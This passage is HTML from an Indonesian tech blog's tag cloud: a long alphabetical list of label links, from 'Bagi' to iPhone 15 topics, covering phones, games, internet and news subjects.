<a dir='ltr' href='https://www.kursushp.com/search/label/Bagi'>Bagi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bahasa'>Bahasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bakal%20Pakai%20Kamera%2048%20MP'>Bakal Pakai Kamera 48 MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bank'>Bank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Banking'>Banking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Banyak%20Bonus%20Menarik'>Banyak Bonus Menarik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Barang'>Barang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Baterai'>Baterai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bawa%20Benda%20Bersejarah'>Bawa Benda Bersejarah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bawa%20Kamera%20108%20MP%20Harga%20Terjangkau'>Bawa Kamera 108 MP Harga Terjangkau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bayi'>Bayi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BBM'>BBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bekas'>Bekas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Belum'>Belum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Benar-benar'>Benar-benar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BenQ-Siemens'>BenQ-Siemens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Beraksi'>Beraksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berambisi'>Berambisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berbagai%20Wallpaper%20HD%20Garena%20Call%20of%20Duty%3A%20Mobile'>Berbagai Wallpaper HD Garena Call of Duty: Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berdoa'>Berdoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berenang'>Berenang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berencana'>Berencana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berhadiah'>Berhadiah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berita'>Berita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersabar'>Bersabar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersama'>Bersama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersarang'>Bersarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersinergi'>Bersinergi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bing'>Bing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bioware'>Bioware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bird'>Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BlackBerry'>BlackBerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Blokir'>Blokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Blue%20Ocean'>Blue Ocean</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bola'>Bola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Booth'>Booth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bos%20Xiaomi%20Ucapkan%20Salam%20Perpisahan'>Bos Xiaomi Ucapkan Salam Perpisahan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Broadband'>Broadband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Broom'>Broom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Browser'>Browser</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/bug'>bug</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bukti%20Manusia%20Pernah%20Disapu%20Terjangan%20Asteroid'>Bukti Manusia Pernah Disapu Terjangan Asteroid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bumi%20Ada%20Penyok%20Akibat%20Lubang%20di%20Samudra%20Hindia'>Bumi Ada Penyok Akibat Lubang di Samudra Hindia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Buruh%20Pabrik%20iPhone%20Dirayu%20Bonus%20Rp%2014%20Juta'>Buruh Pabrik iPhone Dirayu Bonus Rp 14 Juta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Butir'>Butir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cable%20Finder'>Cable Finder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Canggih'>Canggih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Canon'>Canon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cashback'>Cashback</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/celah%20keamanan'>celah keamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Center'>Center</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Charger'>Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/cheat'>cheat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cheetah'>Cheetah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Chip'>Chip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Chrome'>Chrome</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ciptakan'>Ciptakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/City'>City</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Clinic'>Clinic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Coaching'>Coaching</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Consumer'>Consumer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Converter'>Converter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Corby%20II'>Corby II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Corsair'>Corsair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cosplay'>Cosplay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/crew%20dragon'>crew dragon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyber'>Cyber</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyber%20Life'>Cyber Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyberlife'>Cyberlife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dahsyatnya'>Dahsyatnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dan%20Baterai%205.000%20mAh'>dan Baterai 5.000 mAh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dan%20Kecerdasan%20Buatan'>dan Kecerdasan Buatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dana'>Dana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dell'>Dell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Desktop'>Desktop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Developer'>Developer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diakusisi'>Diakusisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diancam'>Diancam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dibanderol'>Dibanderol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diciduk'>Diciduk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Didenda'>Didenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Difinalisasi'>Difinalisasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Digital'>Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diguncang'>Diguncang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dilan'>dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Distributor'>Distributor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ditemukan%20Ikan%20Aneh%20dengan%20Deretan%20Gigi%20Seperti%20Manusia'>Ditemukan Ikan Aneh dengan Deretan Gigi Seperti Manusia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ditutup'>Ditutup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/DivX'>DivX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Djarum'>Djarum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dorong%20Kesehatan%20Digital'>Dorong Kesehatan Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/drone'>drone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/drone%20facebook'>drone facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Duet'>Duet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dunia'>Dunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/eBook'>eBook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ECS'>ECS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Edukasi'>Edukasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/EeePad'>EeePad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Elektronika'>Elektronika</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Email'>Email</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Enduro'>Enduro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/energizer%20power%20max%20p18k%20pop'>energizer power max p18k pop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Era'>Era</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ericsson'>Ericsson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/EVDO'>EVDO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Evolusi'>Evolusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Explorer'>Explorer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Extreme'>Extreme</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Facebook%20dan%20Google%20Bagikan%20Duit%20Miliaran%20ke%20Warga'>Facebook dan Google Bagikan Duit Miliaran ke Warga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/facebook%20messenger'>facebook messenger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fastel'>Fastel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Features'>Features</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fenomena%20Aneh%20Moncong%20Aligator%20Bermunculan%20dari%20Lapisan%20Es'>Fenomena Aneh Moncong Aligator Bermunculan dari Lapisan Es</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/film%20dilan'>film dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/film%20dilan%201991'>film dilan 1991</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Final%20Fantasy%20VII%20Remake%20Part%202%20Tak%20Dibuat%20Nomura'>Final Fantasy VII Remake Part 2 Tak Dibuat Nomura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/fintech'>fintech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Firefox'>Firefox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fitur%20hibernate%20adalah%20mode%20hemat%20daya%20yang%20dirancang%20terutama%20untuk%20laptop'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/fitur%20whatsapp'>fitur whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Flexi'>Flexi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foam%207'>Foam 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Football'>Football</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Forex'>Forex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Forum'>Forum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foto'>Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foto%20Mars%20Resolusi%20Tinggi%20Jepretan%20Wahana%20China'>Foto Mars Resolusi Tinggi Jepretan Wahana China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fotografer%20Profesional%20Bongkar%20Rahasia%20Kamera%20Selfie%20vivo%20v19'>Fotografer Profesional Bongkar Rahasia Kamera Selfie vivo v19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fouraquare'>Fouraquare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Frekuensi'>Frekuensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Frekwensi'>Frekwensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fujitsu'>Fujitsu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fundamental'>Fundamental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Galaxy'>Galaxy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a'>galaxy a</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a10'>galaxy a10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a20'>galaxy a20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a50'>galaxy a50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20fold'>galaxy fold</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20j'>galaxy j</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Galaxy%20M31%20Usung%20Kamera%2064%20MP%20dan%20Baterai%206.000%20mAh'>Galaxy M31 Usung Kamera 64 MP dan Baterai 6.000 mAh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10'>galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10%205g'>galaxy s10 5g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10%20plus'>galaxy s10 plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GalaxyMan'>GalaxyMan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gambar'>Gambar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Game'>Game</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/game%20dilan'>game dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/game%20pubg'>game pubg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Games'>Games</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Games%20News'>Games News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Garam'>Garam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/gbwhatsapp'>gbwhatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Geminoid'>Geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gempa'>Gempa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Global'>Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gmail'>Gmail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GNU%20Linux'>GNU Linux</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Google%20Razia%20VPN%20Penyebar%20Malware%20Perbankan%20di%20Play%20Store'>Google Razia VPN Penyebar Malware Perbankan di Play Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GoogleEarth%20Win%20Plus%205.0.11729.1014'>GoogleEarth Win Plus 5.0.11729.1014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/gopay'>gopay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grab'>grab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grabthinkubator'>grabthinkubator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gratis'>Gratis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grup%20whatsapp'>grup whatsapp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GSM%203G'>GSM 3G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gucci'>Gucci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gulingkan'>Gulingkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Guru'>Guru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hadirkan%20Solusi%20Transformasi%20Digital'>Hadirkan Solusi Transformasi Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20galaxy%20a10'>harga galaxy a10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20galaxy%20a20'>harga galaxy a20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20honor%2010%20lite'>harga honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20xiaomi%20mi%209'>harga xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Harus'>Harus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Heboh'>Heboh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Helikopter%20NASA%20Akan%20Terbang%20di%20Mars'>Helikopter NASA Akan Terbang di Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hidrogen'>Hidrogen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hijau'>Hijau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hitachi'>Hitachi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hitung-hitung%20Biaya%20Buat%20yang%20Mau%20Tinggal%20di%20Bulan'>Hitung-hitung Biaya Buat yang Mau Tinggal di Bulan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hoax'>Hoax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hobi'>Hobi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/honor'>honor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/honor%2010%20lite'>honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HP'>HP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HTC%20Desire'>HTC Desire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HTTPS'>HTTPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hujan%20Nuklir'>Hujan Nuklir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ICT%20Fund'>ICT Fund</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/IE9'>IE9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iklan%20instagram'>iklan instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ikon'>Ikon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/IM2'>IM2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Industri'>Industri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Info'>Info</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Insinyur'>Insinyur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/instagram'>instagram</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/internet%20cepat'>internet cepat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipad'>Ipad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipad%202'>Ipad 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Iphone'>Iphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2012%20Mini%20Jeblok'>iPhone 12 Mini Jeblok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20adalah%20ponsel%20pintar%20terbaru%20dari%20Apple%20yang%20telah%20dirilis%20pada%20tahun%202023'>iPhone 15 adalah ponsel pintar terbaru dari Apple yang telah dirilis pada tahun 2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Plus%3A%20Smartphone%20Premium%20untuk%20Generasi%20Milenial'>iPhone 15 Plus: Smartphone Premium untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Pro%20Max%3A%20Smartphone%20Profesional%20dan%20Premium%20untuk%20Generasi%20Milenial'>iPhone 15 Pro Max: Smartphone Profesional dan Premium untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
